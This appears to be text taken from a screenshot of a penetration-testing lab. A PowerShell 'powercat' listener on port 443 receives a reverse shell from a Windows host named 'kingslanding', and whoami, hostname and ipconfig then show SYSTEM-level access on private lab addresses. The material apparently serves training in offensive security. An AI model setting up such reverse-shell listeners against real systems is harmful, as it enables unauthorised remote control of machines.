 PS C:\Users\vinegrep\Downloads > powercat -l -p 443
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\SoftwareDistribution\Download\Install>
C:\Windows\SoftwareDistribution\Download\Install>whoami
whoami
nt authority\system
C:\Windows\SoftwareDistribution\Download\Install>hostname
hostname
kingslanding
C:\Windows\SoftwareDistribution\Download\Install>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::7d87:f181:d65b:a2c1%5
IPv4 Address. . . . . . . . . . . : 192.168.214.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.214.2
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::3020:9cde:7130:9554%8
IPv4 Address. . . . . . . . . . . : 192.168.56.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :